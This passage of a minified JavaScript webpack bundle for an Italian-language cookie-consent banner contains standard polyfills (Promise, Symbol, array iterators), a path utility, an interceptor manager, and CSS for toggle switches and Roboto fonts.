tecnici.","clickhere":"Clicca qui","preferences":"Preferenze dei cookies"},"modal":{"title":"Gestisci le tue impostazioni sulla privacy","select":"Seleziona quali cookie vuoi accettare","close":"Salva le preferenze","accept_all":"Accetta tutti","openprivacy":"Visualizza cookie policy completa","privacytitle":"Policy dei cookie"}}')},da84:function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dcdb:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,'.toggle__button[data-v-2a357876]{vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;float:right}.toggle__button input[type=checkbox][data-v-2a357876]{opacity:0;position:absolute;width:1px;height:1px}.toggle__button .toggle__switch[data-v-2a357876]{display:inline-block;height:22px;border-radius:12px;width:45px;background:#000;box-shadow:inset 0 0 1px #000;position:relative;margin-left:10px;transition:all .25s}.toggle__button .toggle__switch[data-v-2a357876]:after,.toggle__button .toggle__switch[data-v-2a357876]:before{content:"";position:absolute;display:block;height:14px;width:14px;border-radius:50%;left:5px;top:4px;transform:translateX(0);transition:all .25s cubic-bezier(.5,-.6,.5,1.6)}.toggle__button .toggle__switch[data-v-2a357876]:after{background:#fff;box-shadow:none}.toggle__button .toggle__switch[data-v-2a357876]:before{background:#fff;box-shadow:none;opacity:0}.active .toggle__switch[data-v-2a357876]{background:#0069d9;box-shadow:inset 0 0 1px #0069d9}.active .toggle__switch[data-v-2a357876]:after,.active .toggle__switch[data-v-2a357876]:before{transform:translateX(40px - 18px)}.active .toggle__switch[data-v-2a357876]:after{left:27px;background:#fff;box-shadow:0 0 1px #fff}.toggle__disabled .toggle__switch[data-v-2a357876]{background:#c2c2c2;box-shadow:inset 0 0 1px #c2c2c2}',""]),e.exports=t},ddb0:function(e,t,n){var r=n("da84"),o=n("fdbc"),i=n("e260"),a=n("9112"),s=n("b622"),c=s("iterator"),l=s("toStringTag"),u=i.values;for(var f in o){var d=r[f],p=d&&d.prototype;if(p){if(p[c]!==u)try{a(p,c,u)}catch(v){p[c]=u}if(p[l]||a(p,l,f),o[f])for(var h in i)if(p[h]!==i[h])try{a(p,h,i[h])}catch(v){p[h]=i[h]}}}},df75:function(e,t,n){var r=n("ca84"),o=n("7839");e.exports=Object.keys||function(e){return r(e,o)}},df7c:function(e,t,n){(function(e){function n(e,t){for(var n=0,r=e.length-1;r>=0;r--){var o=e[r];"."===o?e.splice(r,1):".."===o?(e.splice(r,1),n++):n&&(e.splice(r,1),n--)}if(t)for(;n--;n)e.unshift("..");return e}function r(e){"string"!==typeof e&&(e+="");var t,n=0,r=-1,o=!0;for(t=e.length-1;t>=0;--t)if(47===e.charCodeAt(t)){if(!o){n=t+1;break}}else-1===r&&(o=!1,r=t+1);return-1===r?"":e.slice(n,r)}function o(e,t){if(e.filter)return e.filter(t);for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n}t.resolve=function(){for(var t="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var a=i>=0?arguments[i]:e.cwd();if("string"!==typeof a)throw new TypeError("Arguments to path.resolve must be strings");a&&(t=a+"/"+t,r="/"===a.charAt(0))}return t=n(o(t.split("/"),(function(e){return!!e})),!r).join("/"),(r?"/":"")+t||"."},t.normalize=function(e){var r=t.isAbsolute(e),a="/"===i(e,-1);return e=n(o(e.split("/"),(function(e){return!!e})),!r).join("/"),e||r||(e="."),e&&a&&(e+="/"),(r?"/":"")+e},t.isAbsolute=function(e){return"/"===e.charAt(0)},t.join=function(){var e=Array.prototype.slice.call(arguments,0);return t.normalize(o(e,(function(e,t){if("string"!==typeof e)throw new TypeError("Arguments to path.join must be strings");return e})).join("/"))},t.relative=function(e,n){function r(e){for(var t=0;t<e.length;t++)if(""!==e[t])break;for(var n=e.length-1;n>=0;n--)if(""!==e[n])break;return t>n?[]:e.slice(t,n-t+1)}e=t.resolve(e).substr(1),n=t.resolve(n).substr(1);for(var o=r(e.split("/")),i=r(n.split("/")),a=Math.min(o.length,i.length),s=a,c=0;c<a;c++)if(o[c]!==i[c]){s=c;break}var l=[];for(c=s;c<o.length;c++)l.push("..");return l=l.concat(i.slice(s)),l.join("/")},t.sep="/",t.delimiter=":",t.dirname=function(e){if("string"!==typeof e&&(e+=""),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,r=-1,o=!0,i=e.length-1;i>=1;--i)if(t=e.charCodeAt(i),47===t){if(!o){r=i;break}}else o=!1;return-1===r?n?"/":".":n&&1===r?"/":e.slice(0,r)},t.basename=function(e,t){var n=r(e);return t&&n.substr(-1*t.length)===t&&(n=n.substr(0,n.length-t.length)),n},t.extname=function(e){"string"!==typeof e&&(e+="");for(var t=-1,n=0,r=-1,o=!0,i=0,a=e.length-1;a>=0;--a){var s=e.charCodeAt(a);if(47!==s)-1===r&&(o=!1,r=a+1),46===s?-1===t?t=a:1!==i&&(i=1):-1!==t&&(i=-1);else if(!o){n=a+1;break}}return-1===t||-1===r||0===i||1===i&&t===r-1&&t===n+1?"":e.slice(t,r)};var i="b"==="ab".substr(-1)?function(e,t,n){return e.substr(t,n)}:function(e,t,n){return t<0&&(t=e.length+t),e.substr(t,n)}}).call(this,n("4362"))},e01a:function(e,t,n){"use strict";var r=n("23e7"),o=n("83ab"),i=n("da84"),a=n("5135"),s=n("861d"),c=n("9bf2").f,l=n("e893"),u=i.Symbol;if(o&&"function"==typeof u&&(!("description"in u.prototype)||void 0!==u().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new u(e):void 0===e?u():u(e);return""===e&&(f[t]=!0),t};l(d,u);var p=d.prototype=u.prototype;p.constructor=d;var h=p.toString,v="Symbol(test)"==String(u("test")),m=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var e=s(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},e163:function(e,t,n){var r=n("5135"),o=n("7b0b"),i=n("f772"),a=n("e177"),s=i("IE_PROTO"),c=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},e177:function(e,t,n){var r=n("d039");e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},e260:function(e,t,n){"use strict";var r=n("fc6a"),o=n("44d2"),i=n("3f8c"),a=n("69f3"),s=n("7dd0"),c="Array Iterator",l=a.set,u=a.getterFor(c);e.exports=s(Array,"Array",(function(e,t){l(this,{type:c,target:r(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},e2cc:function(e,t,n){var r=n("6eeb");e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},e538:function(e,t,n){var r=n("b622");t.f=r},e667:function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}}},e683:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},e6cf:function(e,t,n){"use strict";var r,o,i,a,s=n("23e7"),c=n("c430"),l=n("da84"),u=n("d066"),f=n("fea9"),d=n("6eeb"),p=n("e2cc"),h=n("d44e"),v=n("2626"),m=n("861d"),g=n("1c0b"),y=n("19aa"),b=n("8925"),_=n("2266"),w=n("1c7e"),k=n("4840"),x=n("2cf4").set,C=n("b575"),S=n("cdf9"),A=n("44de"),O=n("f069"),$=n("e667"),E=n("69f3"),T=n("94ca"),j=n("b622"),M=n("605d"),I=n("2d00"),P=j("species"),L="Promise",D=E.get,N=E.set,F=E.getterFor(L),R=f,z=l.TypeError,B=l.document,U=l.process,H=u("fetch"),W=O.f,V=W,q=!!(B&&B.createEvent&&l.dispatchEvent),J="function"==typeof PromiseRejectionEvent,G="unhandledrejection",X="rejectionhandled",K=0,Y=1,Z=2,Q=1,ee=2,te=T(L,(function(){var e=b(R)!==String(R);if(!e){if(66===I)return!0;if(!M&&!J)return!0}if(c&&!R.prototype["finally"])return!0;if(I>=51&&/native code/.test(R))return!1;var t=R.resolve(1),n=function(e){e((function(){}),(function(){}))},r=t.constructor={};return r[P]=n,!(t.then((function(){}))instanceof n)})),ne=te||!w((function(e){R.all(e)["catch"]((function(){}))})),re=function(e){var t;return!(!m(e)||"function"!=typeof(t=e.then))&&t},oe=function(e,t){if(!e.notified){e.notified=!0;var n=e.reactions;C((function(){var r=e.value,o=e.state==Y,i=0;while(n.length>i){var a,s,c,l=n[i++],u=o?l.ok:l.fail,f=l.resolve,d=l.reject,p=l.domain;try{u?(o||(e.rejection===ee&&ce(e),e.rejection=Q),!0===u?a=r:(p&&p.enter(),a=u(r),p&&(p.exit(),c=!0)),a===l.promise?d(z("Promise-chain cycle")):(s=re(a))?s.call(a,f,d):f(a)):d(r)}catch(h){p&&!c&&p.exit(),d(h)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&ae(e)}))}},ie=function(e,t,n){var r,o;q?(r=B.createEvent("Event"),r.promise=t,r.reason=n,r.initEvent(e,!1,!0),l.dispatchEvent(r)):r={promise:t,reason:n},!J&&(o=l["on"+e])?o(r):e===G&&A("Unhandled promise rejection",n)},ae=function(e){x.call(l,(function(){var t,n=e.facade,r=e.value,o=se(e);if(o&&(t=$((function(){M?U.emit("unhandledRejection",r,n):ie(G,n,r)})),e.rejection=M||se(e)?ee:Q,t.error))throw t.value}))},se=function(e){return e.rejection!==Q&&!e.parent},ce=function(e){x.call(l,(function(){var t=e.facade;M?U.emit("rejectionHandled",t):ie(X,t,e.value)}))},le=function(e,t,n){return function(r){e(t,r,n)}},ue=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=Z,oe(e,!0))},fe=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw z("Promise can't be resolved itself");var r=re(t);r?C((function(){var n={done:!1};try{r.call(t,le(fe,n,e),le(ue,n,e))}catch(o){ue(n,o,e)}})):(e.value=t,e.state=Y,oe(e,!1))}catch(o){ue({done:!1},o,e)}}};te&&(R=function(e){y(this,R,L),g(e),r.call(this);var t=D(this);try{e(le(fe,t),le(ue,t))}catch(n){ue(t,n)}},r=function(e){N(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:K,value:void 0})},r.prototype=p(R.prototype,{then:function(e,t){var n=F(this),r=W(k(this,R));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=M?U.domain:void 0,n.parent=!0,n.reactions.push(r),n.state!=K&&oe(n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=D(e);this.promise=e,this.resolve=le(fe,t),this.reject=le(ue,t)},O.f=W=function(e){return e===R||e===i?new o(e):V(e)},c||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",(function(e,t){var n=this;return new R((function(e,t){a.call(n,e,t)})).then(e,t)}),{unsafe:!0}),"function"==typeof H&&s({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return S(R,H.apply(l,arguments))}}))),s({global:!0,wrap:!0,forced:te},{Promise:R}),h(R,L,!1,!0),v(L),i=u(L),s({target:L,stat:!0,forced:te},{reject:function(e){var t=W(this);return t.reject.call(void 0,e),t.promise}}),s({target:L,stat:!0,forced:c||te},{resolve:function(e){return S(c&&this===i?R:this,e)}}),s({target:L,stat:!0,forced:ne},{all:function(e){var t=this,n=W(t),r=n.resolve,o=n.reject,i=$((function(){var n=g(t.resolve),i=[],a=0,s=1;_(e,(function(e){var c=a++,l=!1;i.push(void 0),s++,n.call(t,e).then((function(e){l||(l=!0,i[c]=e,--s||r(i))}),o)})),--s||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=W(t),r=n.reject,o=$((function(){var o=g(t.resolve);_(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},e80c:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,'@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Light.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Regular.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Medium.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Bold.ttf) format("truetype")}div#mm-hs-app-instance[data-v-06c7d2ee]{margin:0;font-family:Roboto,sans-serif;font-size:15px}',""]),e.exports=t},e893:function(e,t,n){var r=n("5135"),o=n("56ef"),i=n("06cf"),a=n("9bf2");e.exports=function(e,t){for(var n=o(t),s=a.f,c=i.f,l=0;l<n.length;l++){var u=n[l];r(e,u)||s(e,u,c(t,u))}}},e8b5:function(e,t,n){var r=n("c6b6");e.exports=Array.isArray||function(e){return"Array"==r(e)}},e95a:function(e,t,n){var r=n("b622"),o=n("3f8c"),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},f069:function(e,t,n){"use strict";var r=n("1c0b"),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},f5df:function(e,t,n){var r=n("00ee"),o=n("c6b6"),i=n("b622"),a=i("toStringTag"),s="Arguments"==o(function(){return arguments}()),c=function(e,t){try{return e[t]}catch(n){}};e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=Object(e),a))?n:s?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},f6b4:function(e,t,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},f772:function(e,t,n){var r=n("5692"),o=n("90e3"),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},fb6a:function(e,t,n){"use strict";var r=n("23e7"),o=n("861d"),i=n("e8b5"),a=n("23cb"),s=n("50c4"),c=n("fc6a"),l=n("8418"),u=n("b622"),f=n("1dde"),d=n("ae40"),p=f("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),v=u("species"),m=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,u,f=c(this),d=s(f.length),p=a(e,d),h=a(void 0===t?d:t,d);if(i(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?o(n)&&(n=n[v],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return m.call(f,p,h);for(r=new(void 0===n?Array:n)(g(h-p,0)),u=0;p<h;p++,u++)p in f&&l(r,u,f[p]);return r.length=u,r}})},fc6a:function(e,t,n){var r=n("44ad"),o=n("1d80");e.exports=function(e){return r(o(e))}},fdbc:function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(e,t,n){var r=n("4930");e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(e,t,n){var r=n("da84");e.exports=r.Promise}});
//# sourceMappingURL=cookie.bundle.js.map